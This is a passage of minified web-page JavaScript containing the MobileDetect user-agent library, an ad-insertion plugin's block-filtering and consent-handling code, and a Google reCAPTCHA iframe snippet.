]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 13:27:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ta7AxpF3I7yR-2pE1gTjyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992342832');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>